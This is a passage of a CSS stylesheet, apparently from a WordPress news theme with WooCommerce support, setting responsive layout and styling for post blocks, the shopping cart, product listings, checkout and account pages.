    .jeg_pl_lg_3 .jeg_post_title {
        font-size: 16px;
        margin-bottom: 5px
    }
    .jeg_pl_lg_4 .jeg_post_title,
    .jeg_pl_lg_5 .jeg_post_title,
    .jeg_pl_lg_6 .jeg_post_title,
    .jeg_pl_lg_7 .jeg_post_title,
    .jeg_pl_lg_8 .jeg_post_title {
        font-size: 18px;
        line-height: 1.3em
    }
    .jeg_pl_lg_2 .jeg_thumb {
        margin-right: 20px
    }
    .jeg_pl_lg_3 .jeg_thumb {
        margin-left: 20px
    }
    .jeg_postblock_2 .jeg_pl_lg_2 .jeg_postblock_content {
        overflow: visible
    }
    .jeg_postblock_5 .jeg_meta_comment,
    .jeg_postblock_5 .jeg_meta_like,
    .jeg_postblock_6 .jeg_meta_comment,
    .jeg_postblock_6 .jeg_meta_like {
        display: none
    }
    .jeg_postblock_13 .jeg_pl_lg_1 {
        margin-bottom: 30px
    }
    .jeg_pl_lg_6 .jeg_thumb {
        width: 42%
    }
    .jeg_pl_xs_4 {
        margin-bottom: 5px;
        padding-bottom: 5px
    }
    .jeg_postblock_9 .jeg_post .jeg_post_title,
    .jeg_postblock_14 .jeg_posts .jeg_post_title,
    .jeg_postblock_15 .jeg_post_title {
        font-size: 14px
    }
    .jeg_postblock_19 .jeg_pl_md_box .jeg_thumb,
    .jeg_postblock_24 .jeg_pl_md_box .jeg_thumb {
        max-height: 260px
    }
    .jeg_postblock_23 .jeg_posts {
        margin-right: 0
    }
    .jeg_postblock_23 .jeg_post {
        width: 100%;
        padding-right: 0
    }
    .jeg_postblock_23 .jeg_post_title {
        font-size: 18px
    }
    .jeg_postblock_23 .jeg_post_excerpt {
        margin: 0 0 .5em
    }
    .jeg_postblock_25 .jeg_post {
        padding-bottom: 20px
    }
    .jeg_postblock_25 .jeg_thumb {
        width: 42%
    }
    .jeg_postblock_25 .jeg_readmore {
        display: none
    }
    .jeg_postblock_26 .jeg_meta_footer {
        margin-top: 20px
    }
    .jeg_postblock_26 .jeg_meta_footer>div {
        padding: 8px;
        font-size: 11px
    }
    .jeg_postblock_26 .jeg_meta_footer .jeg_post_share a {
        margin: 0 6px
    }
    .jeg_postblock_27 .jeg_post {
        margin-bottom: 30px
    }
    .jeg_postblock_27 .jeg_post_title {
        font-size: 18px !important
    }
    .jeg_postblock_27 .jeg_post_category a {
        font-size: 11px !important
    }
    .jeg_blocklink .jeg_block_content h3 {
        font-size: 26px !important
    }
    .jeg_blocklink .jeg_block_content span {
        font-size: 13px
    }
}

@media only screen and (max-width:480px) {
    .jeg_post_meta {
        font-size: 10px;
        text-rendering: auto
    }
    .jeg_post_excerpt {
        margin-top: 5px
    }
    .jeg_readmore {
        margin-top: 10px
    }
    .jeg_pl_lg_1 {
        margin-bottom: 20px
    }
    .jeg_pl_lg_1 .jeg_post_title {
        font-size: 16px;
        margin-bottom: 5px
    }
    .jeg_pl_lg_2,
    .jeg_pl_lg_3 {
        margin-bottom: 15px
    }
    .jeg_pl_lg_2 .jeg_post_title,
    .jeg_pl_lg_3 .jeg_post_title {
        font-size: 16px
    }
    .jeg_pl_lg_9 .jeg_postblock_heading {
        margin-bottom: 10px
    }
    .jeg_pl_lg_9 .jeg_post_title {
        font-size: 24px !important
    }
    .jeg_pl_lg_9 .jeg_post_category {
        margin-bottom: 6px
    }
    .jeg_pl_lg_9 .jeg_post_category a {
        font-size: 11px
    }
    .jeg_pl_lg_9 .jeg_post_excerpt {
        margin-top: 10px
    }
    .jeg_pl_md_1 .jeg_post_title {
        font-size: 16px
    }
    .jeg_pl_md_1 .jeg_thumb {
        margin-bottom: 10px
    }
    .jeg_pl_md_2,
    .jeg_pl_md_3 {
        margin-bottom: 15px
    }
    .jeg_pl_md_2 .jeg_post_title,
    .jeg_pl_md_3 .jeg_post_title {
        font-size: 15px;
        font-weight: 400
    }
    .jeg_pl_md_2 .jeg_thumb,
    .jeg_pl_md_3 .jeg_thumb {
        width: 100px
    }
    .jeg_pl_md_2 .jeg_thumb {
        margin-right: 10px
    }
    .jeg_pl_md_3 .jeg_thumb {
        margin-left: 10px
    }
    .jeg_pl_md_5 {
        margin-bottom: 20px
    }
    .jeg_pl_lg_2 .jeg_thumb {
        margin-right: 10px
    }
    .jeg_pl_lg_3 .jeg_thumb {
        margin-left: 10px
    }
    .jeg_pl_lg_card,
    .jeg_pl_md_card {
        margin-bottom: 15px
    }
    .jeg_col_1o3 .jeg_pl_lg_card .jeg_postblock_content,
    .jeg_col_3o3 .jeg_pl_lg_card .jeg_postblock_content,
    .jeg_pl_lg_card .jeg_postblock_content {
        margin: -50px 15px 0;
        padding: 12px 15px
    }
    .jeg_pl_lg_box .jeg_post_title,
    .jeg_pl_md_box .jeg_post_title {
        font-size: 18px
    }
    .jeg_pl_xs_2 {
        margin-bottom: 10px
    }
    .jeg_pl_xs_2 .jeg_post_title,
    .jeg_pl_xs_4 .jeg_post_title {
        font-size: 14px
    }
    .jeg_postblock_2 .jeg_pl_lg_2 {
        margin-bottom: 20px
    }
    .jeg_postblock_2 .jeg_pl_lg_2 .jeg_postblock_content {
        overflow: visible
    }
    .jeg_postblock_3 .jeg_post_excerpt,
    .jeg_postblock_4 .jeg_post_excerpt,
    .jeg_postblock_5 .jeg_post_excerpt,
    .jeg_postblock_6 .jeg_post_excerpt {
        display: none
    }
    .jeg_postblock_5 .jeg_thumb .jeg_post_category,
    .jeg_postblock_5 .jeg_thumb .jeg_post_category a {
        font-size: 8px;
        line-height: 8px
    }
    .jeg_pl_lg_6 {
        margin-bottom: 20px;
        padding-bottom: 20px
    }
    .jeg_pl_lg_6 .jeg_thumb {
        width: 100%;
        float: none;
        margin: 0 0 5px
    }
    .jeg_pl_lg_7 .jeg_postblock_content {
        margin: 5px auto 0
    }
    .jeg_postblock_8 .jeg_posts {
        margin-right: 0
    }
    .jeg_postblock_8 .jeg_post {
        width: 100% !important;
        padding-right: 0;
        margin-bottom: 20px
    }
    .jeg_postblock_8 .jeg_post .jeg_post_title {
        font-size: 16px !important
    }
    .jeg_postblock_8 .jeg_meta_author {
        display: inline-block
    }
    .jeg_postblock_9 .jeg_posts,
    .jeg_postblock_14 .jeg_posts,
    .jeg_postblock_15 .jeg_posts {
        margin-right: 0
    }
    .jeg_postblock_9 .jeg_post,
    .jeg_postblock_14 .jeg_posts .jeg_post,
    .jeg_postblock_15 .jeg_post {
        width: 100% !important;
        float: none;
        padding-right: 0;
        margin-bottom: 20px
    }
    .jeg_postblock_9 .jeg_post .jeg_post_title,
    .jeg_postblock_14 .jeg_posts .jeg_post_title {
        font-size: 16px
    }
    .jeg_pl_lg_4 {
        margin-bottom: 30px
    }
    .jeg_pl_lg_4 .jeg_post_excerpt {
        line-height: 1.5;
        max-height: 4.5em;
        text-overflow: ellipsis;
        overflow: hidden
    }
    .jeg_pl_lg_4 .jeg_postblock_heading {
        margin-bottom: 10px
    }
    .jeg_postblock_11 .jeg_posts {
        margin-right: 0
    }
    .jeg_postblock_11 .jeg_post {
        width: 100% !important;
        padding-right: 0;
        margin-bottom: 20px
    }
    .jeg_postblock_11 .jeg_post .jeg_post_title {
        font-size: 16px
    }
    .jeg_postblock_12 .jeg_post_title {
        font-size: 16px !important
    }
    .jeg_postblock_13 .jeg_post_title {
        font-size: 16px;
        margin-top: 0
    }
    .jeg_postblock_13 .jeg_post_excerpt {
        display: none
    }
    .jeg_postblock_13 .jeg_post {
        margin-bottom: 20px
    }
    .jeg_postblock_13 .jeg_thumb {
        margin-bottom: 10px
    }
    .jeg_postblock_16 .jeg_pl_lg_5 {
        margin-bottom: 15px
    }
    .jeg_postblock_16 .jeg_posts {
        padding-top: 10px
    }
    .jeg_postblock_17 .jeg_posts,
    .jeg_postblock_19 .jeg_posts,
    .jeg_postblock_20 .jeg_posts,
    .jeg_postblock_24 .jeg_posts {
        margin-bottom: 0
    }
    .jeg_postblock_18 .jeg_pl_lg_8:not(:last-of-type) {
        margin-bottom: 20px
    }
    .jeg_postblock_18 .jeg_pl_lg_8 .jeg_post_meta {
        margin-top: 5px
    }
    .jeg_postblock_18 .jeg_share_button {
        margin: 10px 0
    }
    .jeg_postblock_18 .jeg_share_button a {
        width: 30px !important;
        height: 30px;
        line-height: 30px
    }
    .jeg_postblock_18 .jeg_share_button .fa {
        font-size: 14px
    }
    .jeg_postblock_18 .jeg_share_button a.expanded>span {
        display: none
    }
    .jeg_postblock_19 .jeg_pl_md_box .jeg_thumb,
    .jeg_postblock_24 .jeg_pl_md_box .jeg_thumb {
        max-height: 220px
    }
    .jeg_postblock_19 .jeg_pl_md_box .jeg_post_title,
    .jeg_postblock_24 .jeg_pl_md_box .jeg_post_title {
        font-size: 16px
    }
    .jeg_postblock_22:not(.jeg_pb_boxed),
    .jeg_postblock_23:not(.jeg_pb_boxed) {
        margin-bottom: 10px
    }
    .jeg_postblock_22 .jeg_post,
    .jeg_postblock_23 .jeg_post {
        margin-bottom: 20px
    }
    .jeg_postblock_25 .jeg_postblock_heading {
        margin-bottom: 10px
    }
    .jeg_postblock_25 .jeg_thumb {
        width: 100%;
        float: none;
        margin: 0 0 10px
    }
    .jeg_postblock_26 .jeg_meta_footer>div {
        width: 100%;
        display: block;
        border-right: 0;
        border-bottom: 1px solid #eee
    }
    .jeg_postblock_26 .jeg_meta_footer>div:last-child {
        border-bottom: 0
    }
    .jeg_postblock_26 .jeg_meta_footer .jeg_post_share a {
        margin: 0 6px
    }
    .jeg_postblock_27 .jeg_post {
        margin-bottom: 20px
    }
    .jeg_postblock_27 .jeg_post_title {
        font-size: 16px !important
    }
    .jeg_postblock_27 .jeg_post_category a {
        font-size: 11px !important
    }
    .jeg_pl_sm_2:after {
        margin-top: 15px
    }
    .jeg_blocklink .jeg_block_content h3 {
        font-size: 22px !important
    }
    .jeg_blocklink .jeg_block_content span {
        font-size: 12px
    }
}

@media only screen and (max-width:320px) {
    .jeg_pl_lg_2 .jeg_post_title,
    .jeg_pl_lg_3 .jeg_post_title {
        font-size: 1em
    }
    .jeg_pl_lg_2 .jeg_meta_author,
    .jeg_pl_lg_3 .jeg_meta_author {
        display: none
    }
    .jeg_pl_lg_9 .jeg_post_title {
        font-size: 16px !important;
        margin-bottom: .5em
    }
    .jeg_pl_lg_9 .jeg_post_category {
        margin-bottom: 5px
    }
    .jeg_pl_lg_9 .jeg_postblock_heading {
        margin-bottom: 10px
    }
    .jeg_pl_md_2 .jeg_post_title,
    .jeg_pl_md_3 .jeg_post_title {
        font-size: 1em
    }
    .jeg_pl_md_2 .jeg_thumb,
    .jeg_pl_md_3 .jeg_thumb {
        width: 80px
    }
    .jeg_pl_md_2 .jeg_meta_author,
    .jeg_pl_md_3 .jeg_meta_author {
        display: none
    }
    .jeg_pl_lg_4 .jeg_post_title,
    .jeg_pl_lg_5 .jeg_post_title,
    .jeg_pl_lg_7 .jeg_post_title,
    .jeg_pl_lg_8 .jeg_post_title {
        font-size: 16px;
        line-height: 1.4
    }
    .jeg_pl_lg_6 .jeg_post_title {
        font-size: 15px
    }
    .jeg_pl_lg_6 .jeg_post_excerpt {
        margin-top: 5px
    }
    .jeg_pl_sm .jeg_post_title {
        font-size: 13px;
        line-height: normal
    }
    .jeg_col_1o3 .jeg_pl_lg_card .jeg_postblock_content,
    .jeg_col_3o3 .jeg_pl_lg_card .jeg_postblock_content,
    .jeg_pl_lg_card .jeg_postblock_content,
    .jeg_pl_md_card .jeg_postblock_content {
        padding: 10px 15px
    }
    .jeg_pl_lg_card .jeg_post_excerpt {
        display: none
    }
    .jeg_pl_md_box .jeg_post_title,
    .jeg_postblock_8 .jeg_post .jeg_post_title,
    .jeg_postblock_9 .jeg_post .jeg_post_title,
    .jeg_postblock_11 .jeg_post .jeg_post_title,
    .jeg_postblock_12 .jeg_post .jeg_post_title,
    .jeg_postblock_13 .jeg_post_title,
    .jeg_postblock_14 .jeg_posts .jeg_post_title,
    .jeg_postblock_22 .jeg_post_title,
    .jeg_postblock_23 .jeg_post_title {
        font-size: 14px !important
    }
    .jeg_pl_lg_7 .jeg_postblock_content {
        padding: 20px;
        margin: 0
    }
    .jeg_pl_lg_7 .jeg_post_excerpt {
        display: none
    }
    .jeg_postblock_14 .jeg_pl_lg_box .jeg_post_title {
        margin-bottom: 0
    }
    .jeg_postblock_14 .jeg_pl_lg_box .jeg_post_meta {
        display: none
    }
    .jeg_postblock_25 .jeg_post_title {
        font-size: 16px
    }
    .jeg_postblock_27 .jeg_post {
        margin-bottom: 15px
    }
    .jeg_postblock_27 .jeg_thumb {
        margin-bottom: 10px
    }
    .jeg_postblock_27 .jeg_post_title {
        font-size: 14px !important
    }
    .jeg_postblock_27 .jeg_post_category a {
        font-size: 11px !important
    }
    .jeg_blocklink .jeg_block_content h3 {
        font-size: 18px !important
    }
}

.jeg_cart {
    position: relative;
    line-height: inherit
}

.jeg_midbar .jeg_cart {
    line-height: 50px
}

.jeg_carticon {
    color: #212121;
    cursor: pointer
}

.jeg_cart.cartdetail .jeg_carticon {
    display: inline-block;
    margin-right: 12px
}

.jeg_topbar .jeg_cart.cartdetail .jeg_carticon {
    margin-right: 6px
}

.jeg_cart .cartlink {
    color: inherit;
    font-weight: 500
}

.jeg_topbar .jeg_carticon {
    color: inherit;
    display: block;
    font-size: 14px;
    line-height: inherit
}

.jeg_midbar .jeg_carticon {
    font-size: 18px
}

.jeg_navbar .jeg_carticon {
    font-size: 16px
}

.jeg_topbar .jeg_cart .cartlink {
    font-weight: 400
}

.jeg_cartcontent {
    text-align: initial;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    z-index: 11;
    top: 100%;
    right: 0;
    width: 280px;
    padding: 20px 20px 15px;
    color: #53585c;
    background: #fff;
    border-top: 1px solid #eee;
    box-shadow: 0 1px 3px rgba(0, 0, 0, .1), 0 32px 60px rgba(0, 0, 0, .1);
    line-height: normal;
    transition: .25s ease
}

.jeg_cart.open .jeg_cartcontent {
    visibility: visible;
    opacity: 1
}

.jeg_cart .empty {
    text-align: center
}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
    position: relative;
    padding: 0 !important;
    margin-bottom: 15px
}

.woocommerce ul.cart_list li:last-of-type,
.woocommerce ul.product_list_widget li:last-of-type {
    margin-bottom: 0
}

.woocommerce a.remove {
    color: #a0a0a0 !important;
    background: transparent !important;
    margin: auto;
    line-height: 1
}

.woocommerce a.remove:hover {
    color: #53585c !important
}

.woocommerce.widget_shopping_cart_content .cart_list li a.remove,
.woocommerce .widget_shopping_cart_content .cart_list li a.remove {
    position: absolute;
    top: 0;
    left: 0;
    background: #fff !important;
    border-radius: 0
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
    width: 60px;
    float: left;
    margin: 0 15px 0 0
}

.woocommerce.widget_shopping_cart ul.cart_list li img,
.woocommerce.widget_shopping_cart ul.product_list_widget li img {
    width: 90px
}

.woocommerce.widget_shopping_cart ul.cart_list li a:not(.remove),
.woocommerce.widget_shopping_cart ul.product_list_widget li a:not(.remove) {
    font-size: 15px
}

.woocommerce .cart_list .quantity,
.woocommerce .product_list_widget .quantity {
    font-size: 11px;
    color: #a0a0a0
}

.woocommerce .widget_shopping_cart_content .total {
    color: #212121;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 10px 0;
    margin: 15px 0;
    font-weight: 700;
    text-transform: uppercase
}

.widget_shopping_cart_content .total .amount {
    float: right
}

.woocommerce .widget_shopping_cart_content .button {
    float: left;
    width: 48%;
    background: #eee;
    text-align: center
}

.jeg_cart.woocommerce .widget_shopping_cart_content .button {
    min-height: 0;
    line-height: 20px
}

.woocommerce .widget_shopping_cart_content .checkout {
    float: right
}

.woocommerce .widget_shopping_cart_content .button:before {
    display: inline-block;
    font-family: FontAwesome;
    content: "\F07A";
    margin-right: 5px;
    font-weight: 400
}

.woocommerce .widget_shopping_cart_content .checkout:before {
    content: "\F14A"
}

.widget_product_categories li {
    font-size: 1em;
    margin: 0;
    list-style: none;
    color: #a0a0a0;
    border-top: 1px solid #eee;
    position: relative;
    line-height: 1.8em
}

.widget_product_categories>ul>li:first-child {
    border-top: 0
}

.widget_product_categories li a {
    color: #a0a0a0;
    display: inline-block;
    text-transform: uppercase;
    font-weight: 700;
    padding: 6px 0
}

.widget_product_categories li a:hover {
    color: #212121
}

.widget_product_categories li span {
    position: absolute;
    right: 0;
    top: 5px
}

.widget_product_categories li ul {
    margin-left: 20px;
    display: none
}

.widget_product_categories li.current-cat>a {
    color: #212121
}

.widget_product_categories li.current-cat ul {
    display: block
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    background: #bdbdbd
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background: #eee;
    margin-bottom: 20px
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background: #9e9e9e
}

.woocommerce .widget_price_filter .price_slider_amount .button {
    line-height: normal;
    min-height: 0;
    font-size: 11px;
    padding: 6px 18px
}

.woocommerce-page .page-title,
.woocommerce .page-title {
    font-weight: 700;
    font-size: 36px;
    margin: 0;
    line-height: 1.1;
    letter-spacing: -.04em
}

.woocommerce .woocommerce-breadcrumb {
    font-size: 12px;
    margin: 0 0 20px;
    color: #a0a0a0
}

.woocommerce .woocommerce-breadcrumb a {
    color: #53585c
}

.woocommerce .woocommerce-breadcrumb .fa {
    padding: 0 5px
}

.woocommerce .woocommerce-result-count {
    padding-top: 15px;
    margin-bottom: 30px
}

.woocommerce .woocommerce-ordering {
    float: right
}

.woocommerce ul.products li.product a img {
    margin: 0 0 10px
}

.woocommerce ul.products li.product h3 {
    font-size: 14px;
    font-weight: 400
}

.woocommerce ul.products li.product .star-rating {
    font-size: 12px
}

.woocommerce .star-rating span:before {
    color: #f7c90d
}

.woocommerce ul.products li.product .price {
    color: #a0a0a0;
    font-size: 13px
}

.product .price del {
    display: inline-block !important;
    opacity: 1 !important
}

.product .price ins {
    padding-left: 5px;
    text-decoration: none;
    font-weight: 400
}

.woocommerce-page ul.products li.product,
.woocommerce ul.products li.product {
    margin-bottom: 30px
}

@media only screen and (min-width:769px) {
    .woocommerce-page .col-sm-12 ul.products li.product,
    .woocommerce-page .columns-4 ul.products li.product,
    .woocommerce .col-sm-12 ul.products li.product,
    .woocommerce.columns-4 ul.products li.product {
        width: 22.975%;
        margin: 0 2.7% 30px 0
    }
    .woocommerce-page ul.products li.product,
    .woocommerce ul.products li.product {
        width: 30.8%
    }
}

.woocommerce-page ul.products li.last,
.woocommerce ul.products li.last {
    margin-right: 0 !important
}

.woocommerce li.product .button {
    margin: 0;
    padding: 0 !important;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;
    text-align: center;
    color: #a0a0a0;
    background: transparent;
    transition: .2s ease
}

.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled],
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover {
    background: #53585c
}

.woocommerce ul.products li.product .button {
    margin-top: 5px;
    min-height: 0
}

.woocommerce li.product .button:hover {
    color: inherit;
    background: transparent
}

.woocommerce li.product .button:before {
    display: inline-block;
    font-family: FontAwesome;
    content: "\F07A";
    margin-right: 5px;
    font-weight: 400
}

.woocommerce li.product .button.added:after,
.woocommerce li.product .button.loading:after {
    content: "";
    display: none
}

.woocommerce li.product .button.added:before {
    content: "\F00C"
}

.woocommerce li.product .button.loading:before {
    font-family: WooCommerce;
    content: "\E01C";
    -webkit-font-smoothing: antialiased;
    animation: spin 2s linear infinite
}

.woocommerce a.added_to_cart {
    float: right;
    font-size: 11px;
    padding-top: 0;
    margin-top: 5px;
    line-height: 1
}

.woocommerce span.onsale {
    display: inline-block;
    min-height: auto;
    min-width: auto;
    padding: 5px 10px;
    background: #f70d28;
    color: #fff;
    font-size: 12px;
    text-transform: uppercase;
    border-radius: 0;
    line-height: normal;
    left: 10px;
    top: 10px;
    font-weight: 700;
    text-rendering: auto;
    z-index: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.woocommerce ul.products li.product .onsale {
    margin: 0
}

.woocommerce nav.woocommerce-pagination ul {
    border: 0
}

.woocommerce nav.woocommerce-pagination ul li {
    border: 0;
    margin: 0 5px 10px 0
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
    padding: 0;
    color: #212121;
    padding: 0 10px;
    display: inline-block;
    border: 1px solid #eee;
    text-align: center;
    min-width: 30px;
    line-height: 30px;
    font-size: 13px;
    font-weight: 700;
    transition: .2s ease
}

.woocommerce nav.woocommerce-pagination ul li span.current {
    color: #a0a0a0;
    background: #f5f5f5
}

.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover {
    color: #212121;
    background: #f5f5f5
}

.woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 5px
}

.woocommerce div.product p.price {
    margin-bottom: 15px
}

.woocommerce div.product p.price,
.woocommerce div.product span.price,
a.woocommerce-review-link {
    color: #a0a0a0
}

.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins {
    font-weight: 400
}

.woocommerce div.product form.cart .variations {
    position: relative
}

.woocommerce div.product form.cart .variations td {
    vertical-align: middle;
    padding: .5em 0
}

.woocommerce div.product form.cart .variations td.label {
    padding-right: 0
}

.woocommerce div.product form.cart .reset_variations {
    text-transform: uppercase;
    color: #a0a0a0;
    position: absolute;
    top: -15px;
    font-size: 11px;
    right: 0;
    line-height: normal
}

.woocommerce div.product form.cart .variations td.value .chosen-container {
    width: 100% !important
}

.woocommerce div.product form.cart .reset_variations {
    margin-left: 1em
}

.product div[itemprop=description] p {
    font-size: 14px;
    line-height: 1.6
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
    background-color: #f70d28;
    border-radius: 0
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
    box-shadow: inset 0 0 0 100px rgba(0, 0, 0, .15)
}

.single-product div.product .product_meta {
    border-top: 1px solid #eee;
    padding-top: 5px
}

.woocommerce p.stars a {
    color: #f7c90d;
    font-size: 16px
}

.woocommerce #reviews h3 {
    font-size: 24px;
    margin: 20px 0 10px;
    letter-spacing: -.02em
}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
    margin-top: 1.5em
}

.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button {
    height: auto
}

.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-message {
    background: #fff;
    border-bottom: 1px solid #e0e0e0;
    border-top: 1px solid #e0e0e0
}

.woocommerce div.product .woocommerce-tabs ul.tabs:before {
    border-bottom: 2px solid #eee
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
    display: none
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border-color: #eee;
    background: transparent;
    margin: 0 -1px 0 0;
    padding: 0 20px;
    border-radius: 0;
    float: left
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    color: inherit
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    border-bottom: 2px solid #f70d28
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:not(.active):hover a {
    color: #212121
}

.woocommerce div.product .woocommerce-tabs .panel {
    padding: 10px 0 20px;
    margin-bottom: 30px
}

.woocommerce .related.products h2 {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 30px
}

.jeg_cart_breadcrumb h1 {
    font-size: 24px;
    text-transform: uppercase;
    text-align: center;
    margin: 30px 0;
    color: #a0a0a0;
    font-weight: 400
}

.jeg_cart_breadcrumb .current {
    color: #212121;
    font-weight: 700
}

.jeg_cart_breadcrumb .arrow {
    padding: 0 .5em;
    color: #e0e0e0;
    font-size: 80%
}

.woocommerce-checkout #payment ul.payment_methods,
.woocommerce table.shop_table,
.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table td,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
    border-color: #eee
}

.woocommerce table.cart th {
    font-weight: 700;
    padding: 10px;
    text-transform: uppercase;
    font-size: 11px;
    letter-spacing: 1px;
    color: #a0a0a0;
    background: #f5f5f5
}

.woocommerce table.shop_table td {
    padding: 10px
}

.woocommerce table.cart td.product-remove {
    width: 20px;
    padding: 0
}

.woocommerce table.cart td.product-remove a.remove {
    text-align: right !important
}

.woocommerce-cart table.cart .product-thumbnail {
    width: 100px
}

.woocommerce a.remove {
    height: 18px;
    width: 18px;
    line-height: 18px;
    font-size: 14px
}

.woocommerce-cart table.cart img {
    width: 90px
}

.woocommerce ul.cart_list li dl:after,
.woocommerce ul.cart_list li dl:before,
.woocommerce ul.product_list_widget li dl:after,
.woocommerce ul.product_list_widget li dl:before {
    display: none
}

.woocommerce td.product-name dl.variation,
.woocommerce ul.cart_list li dl,
.woocommerce ul.product_list_widget li dl {
    padding-left: 0;
    border-left: 0;
    line-height: normal
}

.woocommerce td.product-name dl.variation dd,
.woocommerce td.product-name dl.variation dt,
.woocommerce ul.cart_list li dl dd,
.woocommerce ul.cart_list li dl dt,
.woocommerce ul.product_list_widget li dl dd,
.woocommerce ul.product_list_widget li dl dt {
    color: #a0a0a0;
    font-weight: 400;
    padding: 0;
    margin: 0;
    float: none;
    font-size: .85em
}

.woocommerce ul.cart_list li dl dd:not(:last-child),
.woocommerce ul.product_list_widget li dl dd:not(:last-child) {
    margin-right: 4px
}

.woocommerce-cart table.cart td.actions .coupon .input-text {
    width: auto;
    border: 1px solid #e0e0e0;
    padding: 7px 14px;
    border-radius: 3px 0 0 3px;
    margin-right: -3px
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    font-size: 11px;
    line-height: inherit
}

.woocommerce .cart .button,
.woocommerce input.button {
    padding: .618em 1.5em
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
    background: #f70d28;
    color: #fff
}

.woocommerce-page .cart-collaterals .cart_totals,
.woocommerce .cart-collaterals .cart_totals {
    width: 40%
}

.woocommerce-page .cart-collaterals .cross-sells,
.woocommerce .cart-collaterals .cross-sells {
    width: 56%
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
    padding: 0 15px;
    line-height: 40px;
    height: 40px
}

.woocommerce-cart .cart-collaterals .cart_totals table {
    border-radius: 0;
    border-left: 1px solid #eee
}

.woocommerce-cart .cart-collaterals .cart_totals table td,
.woocommerce-cart .cart-collaterals .cart_totals table th {
    padding: 5px 12px
}

.woocommerce .return-to-shop a.button {
    line-height: inherit;
    min-height: 0;
    padding: 5px 15px
}

.woocommerce-checkout #payment {
    border: 5px solid #eee;
    border-radius: 3px;
    background: transparent
}

.woocommerce-checkout #payment ul.payment_methods {
    padding: 0
}

.woocommerce-checkout #payment ul.payment_methods li {
    padding: 20px 30px;
    border-bottom: 1px solid #eee
}

#add_payment_method #payment div.form-row,
.woocommerce-checkout #payment div.form-row {
    padding: 20px 30px;
    margin: 0;
    background: #f7f7f7
}

.woocommerce-checkout #payment ul.payment_methods li:last-child {
    border-bottom: 0
}

.woocommerce-checkout #payment div.payment_box {
    width: 100%;
    background: #eee
}

#add_payment_method #payment div.payment_box:before,
.woocommerce-checkout #payment div.payment_box:before {
    border-bottom-color: #eee
}

#add_payment_method #payment ul.payment_methods li input,
.woocommerce-checkout #payment ul.payment_methods li input {
    height: auto;
    line-height: normal
}

#add_payment_method #payment ul.payment_methods li input.input-radio:checked+label,
.woocommerce-checkout #payment ul.payment_methods li input.input-radio:checked+label {
    font-weight: 700
}

.woocommerce form .form-row .select2-container {
    line-height: 40px
}

.select2-container .select2-choice {
    border-color: #e0e0e0;
    border-radius: 0;
    padding-left: 14px
}

.select2-drop-active {
    border-color: #e0e0e0
}

.woocommerce .order_details li {
    border-right: 1px solid #eee
}

.widget_product_search #woocommerce-product-search-field {
    margin-bottom: 20px
}

.woocommerce-account .woocommerce-MyAccount-navigation li a {
    text-transform: uppercase;
    font-weight: 700;
    font-size: 13px;
    line-height: 32px;
    padding: 4px 25px;
    display: block;
    background: #f0f0f0;
    margin-bottom: 2px;
    border: 1px solid #e9e9e9
}

.woocommerce-account .woocommerce-MyAccount-navigation {
    float: left;
    width: 20%
}

.woocommerce-account .woocommerce-MyAccount-content {
    float: right;
    width: 78%;
    font-size: 15px
}

.woocommerce table.my_account_orders .button {
    min-height: 0
}

.woocommerce mark {
    background: #eee;
    color: #212121;
    border-radius: 2px
}

.woocommerce div.product div.images .flex-control-thumbs li {
    padding: 20px
